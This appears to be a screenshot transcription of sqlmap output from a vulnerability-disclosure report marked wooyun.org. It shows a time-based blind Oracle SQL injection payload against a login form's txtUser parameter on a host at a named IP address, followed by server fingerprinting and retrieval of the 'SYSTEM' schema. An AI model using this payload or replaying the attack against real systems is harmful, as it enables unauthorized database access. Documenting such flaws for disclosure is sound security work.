 管理员: C:\Windows\system32\cmd.exe
Parameter: txtUser (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: btnLOGIN=%e7%99%bb%e5%bd%95&radbtn=%e4%b8%ad%e6%96%87&txtPwd=1&txtUser=admin' AND 8031=DBMS_PIPE.
RECEIVE_MESSAGE(CHR(82)||CHR(69)||CHR(116)||CHR(122),30) AND 'MseN'='MseN&__EVENTARGUMENT=&__EVENTTARGET=&__LA
[19:16:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.0
back-end DBMS: Oracle
[19:16:17] [INFO] fetching current database
[19:16:17] [INFO] retrieved:
[19:16:17] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
SYSTEM
[19:25:38] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database
names on other DBMSes
current schema (equivalent to database on Oracle):    'SYSTEM'
[19:25:38] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\114.255.50.12
'
[*] shutting down at 19:25:38
C:\Python27\sqlmapproject-sqlmap-d28c72b>
www.wooyun.org